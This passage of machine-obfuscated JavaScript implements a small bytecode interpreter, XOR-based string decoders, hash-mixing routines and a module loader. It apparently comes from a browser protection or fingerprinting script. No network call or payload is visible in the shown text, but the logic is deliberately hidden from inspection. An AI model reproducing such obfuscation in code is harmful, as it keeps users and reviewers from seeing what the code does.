RP=xJ[U4];var vW=HA()[C7(db)](ID,pb,v6,LB(JW));for(var nf=ID;QW(nf,Ob[HA()[C7(VZ)](r,V4([]),qA,LB(kP))]);nf=Y6(nf,SZ)){var OA=Ob[l()[jf(ID)].apply(null,[SZ,vG,LB(CJ),YJ])](nf);var PG=RP[OA];vW+=PG;}return vW;}break;case Dw:{var tw={'\x45':vX()[XA(ID)].apply(null,[I6,Rw,LB(UP)]),'\x4a':vX()[XA(SZ)](Jt,SZ,LB(bR)),'\x54':D7()[RW(ID)](V4(ID),db,P6,LB(k)),'\x56':HA()[C7(ID)](db,KJ,Hf,LB(kD)),'\x59':vX()[XA(db)].apply(null,[hR,Bf,jG]),'\x5f':HA()[C7(SZ)](tB,Jt,wA,Yf),'\x68':D7()[RW(SZ)].call(null,Yf,Rw,V4(V4(ID)),hw),'\x7a':D7()[RW(db)].call(null,db,tB,cb,jG)};return function(B6){return K(wW,[B6,tw]);};}break;case nw:{var kb=xJ[bD];var EG=xJ[U4];var XG=xJ[R];var sB=xJ[pD];var t7=Y6([],[]);var XZ=nD(Y6(XG,gG()),bb);var Wb=K6[kb];for(var J7=ID;QW(J7,Wb.length);J7++){var ZB=tP(Wb,J7);var BR=tP(I7.JX,XZ++);t7+=Ab(LG,[bW(sD(l7(ZB),BR),sD(l7(BR),ZB))]);}return t7;}break;}}function fP(){return rW.apply(this,[Ft,arguments]);}function Zb(){return V(D7()[RW(db)]+'',"0x"+"\x39\x38\x32\x66\x33\x36\x34");}var I7;function A7(){return xG.apply(this,[n7,arguments]);}function jZ(){return mB.apply(this,[R,arguments]);}var sX;function W7(FD,xX){return FD!=xX;}function sw(){return mB.apply(this,[P,arguments]);}function pB(){this["lt"]^=this["lt"]>>>16;this.A4=BW;}function bX(){return Ow.apply(this,[cD,arguments]);}function AP(){return Ef.apply(this,[IR,arguments]);}function h6(){return xG.apply(this,[rB,arguments]);}function MD(nJ,GB){var Pb=MD;switch(nJ){case H6:{var D4=GB[bD];I7=function(df,EJ,O6,JJ){return K.apply(this,[nw,arguments]);};return CZ(D4);}break;case t6:{var bw=GB[bD];var G=GB[U4];var HR=[];var dR=K(Dw,[]);var YX=G?Bb[vX()[XA(VZ)](YB,ID,wG)]:Bb[D7()[RW(VZ)](V4(SZ),SZ,V4(SZ),LB(vZ))];for(var d6=ID;QW(d6,bw[HA()[C7(VZ)].call(null,r,V4(V4(SZ)),KJ,LB(kP))]);d6=Y6(d6,SZ)){HR[vX()[XA(Rw)].call(null,MW,VZ,LB(jA))](YX(dR(bw[d6])));}return HR;}break;case JP:{var jD=GB[bD];var Aw=GB[U4];var tW=GB[R];var M6=GB[pD];var vf=Y6([],[]);var bJ=nD(Y6(M6,gG()),P6);var BD=F7[Aw];var fZ=ID;if(QW(fZ,BD.length)){do{var mG=tP(BD,fZ);var WZ=tP(n6.N7,bJ++);vf+=Ab(LG,[sD(l7(sD(mG,WZ)),bW(mG,WZ))]);fZ++;}while(QW(fZ,BD.length));}return vf;}break;case Vt:{var Iw=GB[bD];n6=function(wR,tJ,kG,hW){return MD.apply(this,[JP,arguments]);};return fJ(Iw);}break;case LX:{var r7=GB[bD];var hf=GB[U4];var dD=GB[R];var xP=GB[pD];var Ib=F7[FG];var IZ=Y6([],[]);var x4=F7[hf];var PW=pw(x4.length,SZ);if(Tt(PW,ID)){do{var vP=nD(Y6(Y6(PW,xP),gG()),Ib.length);var QR=tP(x4,PW);var WD=tP(Ib,vP);IZ+=Ab(LG,[sD(l7(sD(QR,WD)),bW(QR,WD))]);PW--;}while(Tt(PW,ID));}return MD(Vt,[IZ]);}break;case IA:{var LP=GB[bD];var vJ=GB[U4];var Jw=GB[R];var Zf=GB[pD];var FP=Y6([],[]);var cX=nD(Y6(Zf,gG()),dW);var R4=sG[LP];var OR=ID;while(QW(OR,R4.length)){var N4=tP(R4,OR);var tD=tP(d7.qD,cX++);FP+=Ab(LG,[bW(sD(l7(N4),tD),sD(l7(tD),N4))]);OR++;}return FP;}break;case Ft:{var Vb=GB[bD];d7=function(TA,CX,bG,T4){return MD.apply(this,[IA,arguments]);};return bP(Vb);}break;case CR:{var VG=GB[bD];bP(VG[ID]);var Qf=ID;while(QW(Qf,VG.length)){HA()[VG[Qf]]=function(){var FW=VG[Qf];return function(st,SP,dZ,ct){var fw=d7.apply(null,[st,d4,Qt,ct]);HA()[FW]=function(){return fw;};return fw;};}();++Qf;}}break;case YW:{var pR=GB[bD];CZ(pR[ID]);var x7=ID;while(QW(x7,pR.length)){l()[pR[x7]]=function(){var c6=pR[x7];return function(kA,I,w4,Xw){var dX=I7.apply(null,[kA,Gt,w4,V4({})]);l()[c6]=function(){return dX;};return dX;};}();++x7;}}break;case PJ:{var fB=GB[bD];xf(fB[ID]);for(var VA=ID;QW(VA,fB.length);++VA){vX()[fB[VA]]=function(){var WW=fB[VA];return function(qZ,OX,jJ){var nB=If.apply(null,[V4(V4({})),OX,jJ]);vX()[WW]=function(){return nB;};return nB;};}();}}break;}}function xG(gZ,YP){var TB=xG;switch(gZ){case LG:{var Et=YP[bD];Et[Et[CD](lb)]=function(){this[lB].push(pw(this[GA](),this[GA]()));};Ef(E7,[Et]);}break;case t6:{var mZ=YP[bD];mZ[mZ[CD](ZA)]=function(){var Of=this[B4]();var PX=mZ[JD]();if(this[GA](Of)){this[wA](rJ.h,PX);}};xG(LG,[mZ]);}break;case C6:{var f4=YP[bD];f4[f4[CD](lZ)]=function(){this[lB].push(Ub(this[GA](),this[GA]()));};xG(t6,[f4]);}break;case rB:{var X=YP[bD];X[X[CD](m6)]=function(){var hD=this[B4]();var xW=this[GA]();var Mw=this[GA]();var JZ=this[G6](Mw,xW);if(V4(hD)){var sR=this;var XW={get(Sf){sR[p4]=Sf;return Mw;}};this[p4]=new Proxy(this[p4],XW);}this[lB].push(JZ);};xG(C6,[X]);}break;case W:{var H=YP[bD];H[H[CD](Tf)]=function(){L4.call(this[Gt]);};xG(rB,[H]);}break;case Uf:{var VR=YP[bD];VR[VR[CD](vb)]=function(){var c=this[B4]();var t4=this[B4]();var NB=this[JD]();var gA=sX.call(this[Gt]);var qt=this[p4];this[lB].push(function(...f7){var B=VR[p4];c?VR[p4]=qt:VR[p4]=VR[BP](this);var kR=pw(f7.length,t4);VR[lZ]=Y6(kR,SZ);while(QW(kR++,ID)){f7.push(undefined);}for(let fb of f7.reverse()){VR[lB].push(VR[BP](fb));}qP.call(VR[Gt],gA);var TW=VR[Q4][rJ.h];VR[wA](rJ.h,NB);VR[lB].push(f7.length);VR[zR]();var ff=VR[GA]();while(YG(--kR,ID)){VR[lB].pop();}VR[wA](rJ.h,TW);VR[p4]=B;return ff;});};xG(W,[VR]);}break;case z6:{var xR=YP[bD];xR[xR[CD](SR)]=function(){this[db](this[lB].pop(),this[GA](),this[B4]());};xG(Uf,[xR]);}break;case kB:{var j4=YP[bD];j4[j4[CD](K7)]=function(){this[lB].push(bW(this[GA](),this[GA]()));};xG(z6,[j4]);}break;case n7:{var zD=YP[bD];zD[zD[CD](EB)]=function(){this[lB].push(this[gf]());};xG(kB,[zD]);}break;case cD:{var p7=YP[bD];p7[p7[CD](VD)]=function(){this[lB].push(this[BP](undefined));};xG(n7,[p7]);}break;}}function JA(){return rW.apply(this,[JP,arguments]);}function T(){return CW.apply(this,[ND,arguments]);}function V(a,b,c){return a.indexOf(b,c);}function C7(Gw){return hb()[Gw];}function Ff(){return Ow.apply(this,[C6,arguments]);}function Sw(){return MD.apply(this,[YW,arguments]);}function mf(){return Ef.apply(this,[E7,arguments]);}function jb(){this["kf"]=(this["lt"]&0xffff)*5+(((this["lt"]>>>16)*5&0xffff)<<16)&0xffffffff;this.A4=pt;}function rG(){return rW.apply(this,[Pf,arguments]);}function nA(){return xG.apply(this,[LG,arguments]);}function lW(){return CW.apply(this,[E7,arguments]);}var rJ;function f6(){return xG.apply(this,[cD,arguments]);}function pG(){return xG.apply(this,[z6,arguments]);}function DR(){this["lt"]=this["lt"]<<13|this["lt"]>>>19;this.A4=jb;}var Bb;function RW(MP){return hb()[MP];}function EA(){return Ow.apply(this,[bD,arguments]);}function ZW(){return mB.apply(this,[nb,arguments]);}var sG;function Fb(){return rW.apply(this,[ED,arguments]);}function tP(NP,SJ){return NP[Kw[VZ]](SJ);}function AD(a,b,c){return a.substr(b,c);}var RA;var AR;var F7;function mR(){this["Lb"]=this["Lb"]<<15|this["Lb"]>>>17;this.A4=c4;}function EW(){return MD.apply(this,[CR,arguments]);}var gW;function G7(){return mB.apply(this,[LG,arguments]);}var d7;function Rb(){return xG.apply(this,[kB,arguments]);}function n6(){return MD.apply(this,[LX,arguments]);}var jR;function zZ(AJ){this[lB]=Object.assign(this[lB],AJ);}function vA(){return mB.apply(this,[IA,arguments]);}function MX(){this["lt"]^=this["lt"]>>>16;this.A4=RD;}function l(){var JB=[]['\x6b\x65\x79\x73']();l=function(){return JB;};return JB;}function zP(){return mB.apply(this,[j,arguments]);}function Ab(MZ,j7){var VW=Ab;switch(MZ){case Vt:{var vw=j7[bD];var rZ=j7[U4];var KR=j7[R];var l6=Y6([],[]);var HB=nD(Y6(KR,gG()),UP);var k7=UD[rZ];var wJ=ID;if(QW(wJ,k7.length)){do{var k4=tP(k7,wJ);var Qw=tP(If.OP,HB++);l6+=Ab(LG,[sD(bW(l7(k4),l7(Qw)),bW(k4,Qw))]);wJ++;}while(QW(wJ,k7.length));}return l6;}break;case w7:{var jX=j7[bD];If=function(zb,vt,AB){return Ab.apply(this,[Vt,arguments]);};return xf(jX);}break;case LG:{var v=j7[bD];if(UA(v,sA)){return Bb[Kw[db]][Kw[SZ]](v);}else{v-=PZ;return Bb[Kw[db]][Kw[SZ]][Kw[ID]](null,[Y6(s6(v,G6),QB),Y6(nD(v,EP),St)]);}}break;}}var bA;function O7(fD,DG){var At={fD:fD,lt:DG,gt:0,FZ:0,A4:gP};while(!At.A4());return At["lt"]>>>0;}function S6(){return CW.apply(this,[nb,arguments]);}function Pw(){return L7()+I4()+typeof Bb[D7()[RW(db)].name];}function D7(){var OG=[]['\x6b\x65\x79\x73']();D7=function(){return OG;};return OG;}var Gb;function TR(){return K.apply(this,[qW,arguments]);}function gD(){TJ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],nb=! +[]+! +[]+! +[]+! +[],bD=+[],R=! +[]+! +[],Uf=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],U4=+ ! +[],t6=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],n7=+ ! +[]+! +[]+! +[]+! +[]+! +[],LX=[+ ! +[]]+[+[]]-[],pD=+ ! +[]+! +[]+! +[],SG=[+ ! +[]]+[+[]]-+ ! +[];}function E4(){return mB.apply(this,[Cb,arguments]);}function GX(){return rW.apply(this,[bD,arguments]);}var K6;function H7(){return Ef.apply(this,[U4,arguments]);}function NR(Cw,sW){return Cw===sW;}function YR(HP,UW){var cR=YR;switch(HP){case U4:{var CG=UW[bD];var p6=Y6([],[]);var S=pw(CG.length,SZ);if(Tt(S,ID)){do{p6+=CG[S];S--;}while(Tt(S,ID));}return p6;}break;case E:{var DJ=UW[bD];d7.qD=YR(U4,[DJ]);while(QW(d7.qD.length,v6))d7.qD+=d7.qD;}break;case nb:{bP=function(HZ){return YR.apply(this,[E,arguments]);};d7(SZ,r,Ct,LB(g));}break;case Cb:{var UR=UW[bD];var FB=UW[U4];var GG=UW[R];var M4=UW[pD];var NG=K6[VZ];var Y7=Y6([],[]);var jW=K6[UR];var F4=pw(jW.length,SZ);while(Tt(F4,ID)){var sZ=nD(Y6(Y6(F4,GG),gG()),NG.length);var bf=tP(jW,F4);var Xf=tP(NG,sZ);Y7+=Ab(LG,[bW(sD(l7(bf),Xf),sD(l7(Xf),bf))]);F4--;}return MD(H6,[Y7]);}break;case t6:{var bB=UW[bD];var X4=Y6([],[]);var hX=pw(bB.length,SZ);while(Tt(hX,ID)){X4+=bB[hX];hX--;}return X4;}break;case LG:{var rD=UW[bD];If.OP=YR(t6,[rD]);while(QW(If.OP.length,AW))If.OP+=If.OP;}break;case Dw:{xf=function(Rt){return YR.apply(this,[LG,arguments]);};If(rR,db,LB(g4));}break;case pD:{var sb=UW[bD];var IG=Y6([],[]);for(var H4=pw(sb.length,SZ);Tt(H4,ID);H4--){IG+=sb[H4];}return IG;}break;case RB:{var UG=UW[bD];I7.JX=YR(pD,[UG]);while(QW(I7.JX.length,Z6))I7.JX+=I7.JX;}break;case E7:{CZ=function(Hb){return YR.apply(this,[RB,arguments]);};I7.call(null,db,cb,LB(QJ),ZP);}break;}}function T6(){return CW.apply(this,[kB,arguments]);}function Q6(){return ["\b0(","L","\x07\f*\f><:x:f-p-S\x00_!","1,4","_","","\"\v!95 \n gN4R&\bX \x3f/^)T0w\x07( !;r","\'K/^/WBQA,c<KGg[`OBgvi","K"];}function zB(){return rW.apply(this,[XR,arguments]);}function RD(){this["lt"]=(this["lt"]&0xffff)*0x85ebca6b+(((this["lt"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.A4=qB;}function V4(h4){return !h4;}function Cf(){return Ow.apply(this,[LG,arguments]);}function qB(){this["lt"]^=this["lt"]>>>13;this.A4=P4;}function UA(ZD,UJ){return ZD<=UJ;}function lD(){jR=[]['\x6b\x65\x79\x73']();db=2;D7()[RW(db)]=XrkNZvqsVU;if(typeof window!==''+[][[]]){Bb=window;}else if(typeof global!==''+[][[]]){Bb=global;}else{Bb=this;}}function Fw(){if([10,13,32].includes(this["Lb"]))this.A4=lX;else this.A4=Eb;}var L4;function s4(){return rW.apply(this,[Vt,arguments]);}function EX(a){return a.length;}function pw(lA,QA){return lA-QA;}function EZ(){this["lt"]^=this["Lb"];this.A4=DR;}function qJ(){return Ef.apply(this,[NJ,arguments]);}function rW(SD,hP){var LD=rW;switch(SD){case ED:{var pP=hP[bD];pP[pP[CD](RX)]=function(){var QD=[];var DZ=this[B4]();while(DZ--){switch(this[lB].pop()){case ID:QD.push(this[GA]());break;case SZ:var QG=this[GA]();for(var Kb of QG){QD.push(Kb);}break;}}this[lB].push(this[V7](QD));};xG(cD,[pP]);}break;case wW:{var rt=hP[bD];rt[rt[CD](KW)]=function(){var p=this[B4]();var KG=rt[JD]();if(V4(this[GA](p))){this[wA](rJ.h,KG);}};rW(ED,[rt]);}break;case JP:{var LJ=hP[bD];LJ[LJ[CD](BG)]=function(){this[lB].push(this[GA]()&&this[GA]());};rW(wW,[LJ]);}break;case Vt:{var IB=hP[bD];IB[IB[CD](n)]=function(){this[lB].push(It(this[GA](),this[GA]()));};rW(JP,[IB]);}break;case Pf:{var mt=hP[bD];mt[mt[CD](HG)]=function(){this[lB].push(NA(this[GA](),this[GA]()));};rW(Vt,[mt]);}break;case bD:{var q4=hP[bD];q4[q4[CD](b7)]=function(){var V6=this[B4]();var Sb=this[B4]();var FX=this[B4]();var Mt=this[GA]();var X6=[];for(var xD=ID;QW(xD,FX);++xD){switch(this[lB].pop()){case ID:X6.push(this[GA]());break;case SZ:var jB=this[GA]();for(var vD of jB.reverse()){X6.push(vD);}break;default:throw new Error(HA()[C7(Rw)](VZ,V4(V4([])),YB,hZ));}}var BB=Mt.apply(this[p4].c,X6.reverse());V6&&this[lB].push(this[BP](BB));};rW(Pf,[q4]);}break;case MB:{var Yb=hP[bD];Yb[Yb[CD](DX)]=function(){this[lB].push(s6(this[GA](),this[GA]()));};rW(bD,[Yb]);}break;case TJ:{var rP=hP[bD];rP[rP[CD](U)]=function(){this[lB].push(DW(this[GA](),this[GA]()));};rW(MB,[rP]);}break;case XR:{var BX=hP[bD];BX[BX[CD](WB)]=function(){this[lB]=[];gW.call(this[Gt]);this[wA](rJ.h,this[l4].length);};rW(TJ,[BX]);}break;case Ft:{var UZ=hP[bD];UZ[UZ[CD](XB)]=function(){var nG=[];var m=this[lB].pop();var wb=pw(this[lB].length,SZ);for(var kW=ID;QW(kW,m);++kW){nG.push(this[R7](this[lB][wb--]));}this[db](l()[jf(SZ)](ID,GP,LB(TD),tZ),nG);};rW(XR,[UZ]);}break;}}function cA(){return Zb()+EX("\x39\x38\x32\x66\x33\x36\x34")+3;}var qP;function c7(){return mB.apply(this,[qR,arguments]);}function mB(mP,Ht){var zJ=mB;switch(mP){case qR:{var SB=Ht[bD];SB[SB[CD](nP)]=function(){this[lB].push(J4(this[GA](),this[GA]()));};rW(Ft,[SB]);}break;case LG:{var CB=Ht[bD];CB[CB[CD](P6)]=function(){this[lB].push(rb(this[GA](),this[GA]()));};mB(qR,[CB]);}break;case U4:{var L6=Ht[bD];L6[L6[CD](fG)]=function(){this[lB].push(nD(this[GA](),this[GA]()));};mB(LG,[L6]);}break;case nb:{var cP=Ht[bD];cP[cP[CD](Rf)]=function(){this[lB].push(NR(this[GA](),this[GA]()));};mB(U4,[cP]);}break;case R:{var RZ=Ht[bD];RZ[RZ[CD](OD)]=function(){this[lB].push(Tb(this[GA](),this[GA]()));};mB(nb,[RZ]);}break;case IA:{var C=Ht[bD];C[C[CD](fR)]=function(){this[lB].push(Tt(this[GA](),this[GA]()));};mB(R,[C]);}break;case P:{var U6=Ht[bD];U6[U6[CD](w6)]=function(){this[lB].push(Y6(this[GA](),this[GA]()));};mB(IA,[U6]);}break;case j:{var Nf=Ht[bD];Nf[Nf[CD](YB)]=function(){this[lB].push(this[I6]());};mB(P,[Nf]);}break;case Cb:{var nZ=Ht[bD];nZ[nZ[CD](Q7)]=function(){this[lB].push(this[Z4](this[I6]()));};mB(j,[nZ]);}break;case H6:{var AG=Ht[bD];AG[AG[CD](AZ)]=function(){this[lB].push(this[B4]());};mB(Cb,[AG]);}break;}}function lf(){W=pD+pD*LX,wW=t6+R*LX,LG=U4+TJ*LX,qW=TJ+nb*LX,nw=t6+LX,IA=bD+pD*LX,A6=R+n7*LX,SW=t6+nb*LX,cD=Uf+n7*LX,MB=Uf+R*LX,IR=pD+nb*LX,ED=TJ+n7*LX,Ft=pD+R*LX,Vt=Uf+nb*LX,YW=nb+LX,St=bD+R*LX+pD*LX*LX+TJ*LX*LX*LX+n7*LX*LX*LX*LX,Pf=SG+n7*LX,wP=SG+pD*LX,rB=TJ+pD*LX,kB=TJ+LX,P=bD+n7*LX,PJ=bD+TJ*LX,j=Uf+LX,Cb=R+pD*LX,XR=nb+n7*LX,pX=n7+LX,z6=pD+LX,sA=n7+pD*LX+n7*LX*LX+n7*LX*LX*LX+TJ*LX*LX*LX*LX,E=t6+pD*LX,qR=bD+nb*LX,PZ=TJ+pD*LX+n7*LX*LX+n7*LX*LX*LX+TJ*LX*LX*LX*LX,QB=TJ+SG*LX+R*LX*LX+n7*LX*LX*LX+n7*LX*LX*LX*LX,NJ=U4+pD*LX,CR=nb+R*LX,RB=U4+n7*LX,JP=pD+n7*LX,ND=R+TJ*LX,E7=nb+pD*LX,H6=U4+R*LX,EP=nb+R*LX+bD*LX*LX+LX*LX*LX,w7=nb+nb*LX,C6=SG+R*LX,Dw=R+LX;}function lX(){this["FZ"]++;this.A4=j6;}function cB(){this["gt"]++;this.A4=lX;}var Kw;function r6(){return Ef.apply(this,[Dw,arguments]);}function Tt(BA,BJ){return BA>=BJ;}var zt;function nX(a,b){return a.charCodeAt(b);}function Ow(hJ,AX){var Yt=Ow;switch(hJ){case A6:{var dP=AX[bD];dP[gf]=function(){var vB=HA()[C7(db)](ID,jA,FA,LB(JW));for(let tb=ID;QW(tb,Bf);++tb){vB+=this[B4]().toString(db).padStart(Bf,vX()[XA(ID)].call(null,Df,Rw,LB(UP)));}var q7=parseInt(vB.slice(SZ,jP),db);var d=vB.slice(jP);if(JR(q7,ID)){if(JR(d.indexOf(D7()[RW(db)].call(null,dG,tB,Pt,jG)),LB(SZ))){return ID;}else{q7-=RA[VZ];d=Y6(vX()[XA(ID)].call(null,v6,Rw,LB(UP)),d);}}else{q7-=RA[Rw];d=Y6(D7()[RW(db)].call(null,Yf,tB,Ct,jG),d);}var z4=ID;var KB=SZ;for(let HD of d){z4+=Tb(KB,parseInt(HD));KB/=db;}return Tb(z4,Math.pow(db,q7));};CW(z6,[dP]);}break;case wP:{var ZG=AX[bD];ZG[jP]=function(gJ,U7){var D6=atob(gJ);var xt=ID;var n4=[];var HJ=ID;for(var q6=ID;QW(q6,D6.length);q6++){n4[HJ]=D6.charCodeAt(q6);xt=It(xt,n4[HJ++]);}CW(ND,[this,nD(Y6(xt,U7),S7)]);return n4;};Ow(A6,[ZG]);}break;case t6:{var Y4=AX[bD];Y4[B4]=function(){return this[l4][this[Q4][rJ.h]++];};Ow(wP,[Y4]);}break;case C6:{var QP=AX[bD];QP[GA]=function(MJ){return this[R7](MJ?this[lB][pw(this[lB][HA()[C7(VZ)](r,rR,G6,LB(kP))],SZ)]:this[lB].pop());};Ow(t6,[QP]);}break;case LG:{var zA=AX[bD];zA[R7]=function(tA){return JR(typeof tA,D7()[RW(Rw)](E6,ID,V4([]),LB(PD)))?tA.c:tA;};Ow(C6,[zA]);}break;case R:{var v7=AX[bD];v7[Z4]=function(g6){return zt.call(this[Gt],g6,this);};Ow(LG,[v7]);}break;case bD:{var Mb=AX[bD];Mb[db]=function(ZZ,Dt,WP){if(JR(typeof ZZ,D7()[RW(Rw)].apply(null,[fW,ID,VP,LB(PD)]))){WP?this[lB].push(ZZ.c=Dt):ZZ.c=Dt;}else{AR.call(this[Gt],ZZ,Dt);}};Ow(R,[Mb]);}break;case cD:{var bZ=AX[bD];bZ[wA]=function(Qb,kZ){this[Q4][Qb]=kZ;};bZ[Q7]=function(MA){return this[Q4][MA];};Ow(bD,[bZ]);}break;}}var SW,kB,IR,C6,wW,St,w7,QB,Vt,qW,MB,Dw,cD,W,ND,wP,XR,E7,RB,pX,ED,NJ,P,A6,PJ,z6,H6,PZ,LG,Pf,YW,IA,EP,JP,sA,nw,rB,Cb,E,CR,Ft,j,qR;function It(WR,Wt){return WR^Wt;}function wt(){return Ow.apply(this,[t6,arguments]);}function HA(){var f=new Object();HA=function(){return f;};return f;}function OJ(){return O7(Pw(),202861);}function b(){this["lt"]^=this["gt"];this.A4=MX;}var SZ,db,VZ,ID,Rw,r,tB,Bf,bb,G6,v6,FG,Ct,FR,g,wX,AW,rR,VX,g4,Z6,cb,QJ,ZP,hR,I6,UP,Jt,bR,P6,k,KJ,Hf,kD,jG,wA,Yf,hw,pb,JW,qA,kP,vG,CJ,YJ,vZ,YB,wG,MW,jA,TD,tZ,FA,dW,d4,Qt,PD,Gt,lw,lB,p4,cf,CD,TX,GA,KZ,B4,Q4,zR,BP,x6,W6,JD,J,lb,ZA,lZ,m6,Tf,vb,SR,K7,EB,gf,VD,RX,V7,KW,BG,n,HG,b7,hZ,DX,U,WB,l4,XB,R7,GP,nP,fG,Rf,OD,fR,w6,Q7,Z4,AZ,TP,F,S7,OZ,LR,Df,jP,dG,Pt,E6,fW,VP;function Zt(){return CW.apply(this,[Uf,arguments]);}function BW(){return this;}function s6(k6,LW){return k6>>LW;}function HX(){return xG.apply(this,[t6,arguments]);}function J4(CP,lG){return CP/lG;}function YG(tR,dw){return tR>dw;}var GR;function CW(YA,z){var mW=CW;switch(YA){case E7:{var CA=z[bD];CA[CA[CD](TP)]=function(){var rf=this[lB].pop();var s=this[B4]();if(W7(typeof rf,D7()[RW(Rw)].call(null,hR,ID,YB,LB(PD)))){throw D7()[RW(r)](Yf,r,Yf,F);}if(YG(s,SZ)){rf.c++;return;}this[lB].push(new Proxy(rf,{get(zf,XJ,zX){if(s){return ++zf.c;}return zf.c++;}}));};mB(H6,[CA]);}break;case pX:{var q=z[bD];q[q[CD](AW)]=function(){GR.call(this[Gt]);};CW(E7,[q]);}break;case Cb:{var O4=z[bD];CW(pX,[O4]);}break;case ND:{var x=z[bD];var VJ=z[U4];x[CD]=function(Wf){return nD(Y6(Wf,VJ),S7);};CW(Cb,[x]);}break;case SW:{var GW=z[bD];GW[zR]=function(){var VB=this[B4]();while(W7(VB,rJ.d)){this[VB](this);VB=this[B4]();}};}break;case nb:{var m4=z[bD];m4[G6]=function(kt,kJ){return {get c(){return kt[kJ];},set c(N){kt[kJ]=N;}};};CW(SW,[m4]);}break;case E:{var Nb=z[bD];Nb[BP]=function(ZR){return {get c(){return ZR;},set c(h){ZR=h;}};};CW(nb,[Nb]);}break;case Uf:{var vR=z[bD];vR[V7]=function(dJ){return {get c(){return dJ;},set c(sf){dJ=sf;}};};CW(E,[vR]);}break;case kB:{var RJ=z[bD];RJ[I6]=function(){var ZJ=bW(rb(this[B4](),Bf),this[B4]());var NZ=HA()[C7(db)](ID,V4([]),OZ,LB(JW));for(var DA=ID;QW(DA,ZJ);DA++){NZ+=String.fromCharCode(this[B4]());}return NZ;};CW(Uf,[RJ]);}break;case z6:{var xB=z[bD];xB[JD]=function(){var N6=bW(bW(bW(rb(this[B4](),LR),rb(this[B4](),fG)),rb(this[B4](),Bf)),this[B4]());return N6;};CW(kB,[xB]);}break;}}function wf(){return rW.apply(this,[wW,arguments]);}var pW;function QW(JG,ft){return JG<ft;}function c4(){this["Lb"]=(this["Lb"]&0xffff)*0x1b873593+(((this["Lb"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.A4=EZ;}function DW(mD,pf){return mD!==pf;}function OB(){return mB.apply(this,[U4,arguments]);}var n7,R,t6,nb,Uf,TJ,bD,SG,pD,U4,LX;function wZ(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function SA(){return rW.apply(this,[TJ,arguments]);}0x982f364,4086861144;function MR(){return CW.apply(this,[pX,arguments]);}return Ef.call(this,MB);function hG(){return MD.apply(this,[PJ,arguments]);}var xf;function L7(){return AD(D7()[RW(db)]+'',0,Zb());}function P4(){this["lt"]=(this["lt"]&0xffff)*0xc2b2ae35+(((this["lt"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.A4=pB;}function T7(){return CW.apply(this,[E,arguments]);}function bW(OW,M){return OW|M;}function RG(){return CW.apply(this,[SW,arguments]);}function sD(D,YZ){return D&YZ;}function O(){return Ow.apply(this,[wP,arguments]);}var fJ;function Nt(){return xG.apply(this,[Uf,arguments]);}}();}break;case g8:{jv.pop();AHw-=UV;}break;case c5:{AHw+=T9;for(var zsw=GC;g0(zsw,zz[sl()[EM(l9)].call(null,WA,sg,CK)]);zsw++){var M6w=zz[zsw];if(Cj(M6w,null)&&Cj(M6w,undefined)){for(var G3w in M6w){if(RQ[b7()[xn(l9)].apply(null,[UP,U7,jx,dN,qn])][xL()[RA(dN)].apply(null,[rv,Fww,U7,HL(l9)])][sl()[EM(vN)].call(null,Wc,In,AL)].call(M6w,G3w)){SK[G3w]=M6w[G3w];}}}}}break;case fI:{AHw-=f5;FG={};Gbw=function(Hz){return wK.apply(this,[bQ,arguments]);}([function(s5w,vfw){return wK.apply(this,[YX,arguments]);},function(Eww,wsw,Sz){'use strict';return wrw.apply(this,[p3,arguments]);}]);}break;case c2:{var psw={};jv.push(xl);wQw[xL()[RA(Z0)].call(null,Efw,IL,g7,Hn)]=Hz;AHw=RJ;wQw[Oh()[R7(GC)](GC,fW,B7,Lp,bn)]=psw;}break;case T5:{YY(Lw,[]);AHw=FJ;Urw=YY(Cq,[]);nL(UV,[zT()]);YY(X1,[]);}break;case Hd:{pG=hww();ASw();MHw();AHw+=c1;Gx=Wz();Xz();Vqw=Fm();nww();mh=sY();}break;case BE:{var dfw;return jv.pop(),dfw=SK,dfw;}break;case FJ:{YY(Cr,[]);AHw=UF;nL(ME,[zT()]);vA=QN(As,[]);QN(j6,[]);QN(p3,[zT()]);}break;case k0:{QN.call(this,RB,[gUw()]);ISw();AHw=T5;nL.call(this,dF,[gUw()]);l4w();QN.call(this,bs,[gUw()]);}break;case Kb:{AHw-=SC;var wQw=function(srw){jv.push(c1w);if(psw[srw]){var g4w;return g4w=psw[srw][xZ(typeof xL()[RA(nE)],'undefined')?xL()[RA(HX)].apply(null,[kR,ML,IL,Hn]):xL()[RA(j9)](RZ,fp,xl,HL(HL({})))],jv.pop(),g4w;}var zSw=psw[srw]=wK(df,[xZ(typeof xL()[RA(dN)],'undefined')?xL()[RA(HX)](jSw,px,dg,HD):xL()[RA(PF)].call(null,k9,sW,UC,HL(HL([]))),srw,Oh()[R7(l9)](GC,tR,AG,z0,Og),HL([]),xZ(typeof xL()[RA(Z0)],'undefined')?xL()[RA(HX)](Ksw,lQw,Ct,Ep):xL()[RA(j9)](RZ,fp,In,fp),{}]);Hz[srw].call(zSw[xZ(typeof xL()[RA(Z0)],'undefined')?xL()[RA(HX)](nM,ZA,KC,HD):xL()[RA(j9)](RZ,fp,HL(HL({})),xE)],zSw,zSw[xL()[RA(j9)](RZ,fp,xE,Qj)],wQw);zSw[Oh()[R7(l9)](GC,tR,TP,YT,Og)]=HL(HL([]));var qHw;return qHw=zSw[xL()[RA(j9)](RZ,fp,HL({}),HV)],jv.pop(),qHw;};}break;case Pq:{km=function(){return YY.apply(this,[I3,arguments]);};q9=function(rK,kSw,fSw){return YY.apply(this,[Ys,arguments]);};wh=function(){return YY.apply(this,[dQ,arguments]);};UJ=function(){return YY.apply(this,[Pq,arguments]);};dn=function(Pqw,U3w,wBw,w5w){return YY.apply(this,[As,arguments]);};QN(W3,[]);AHw=Hd;}break;case 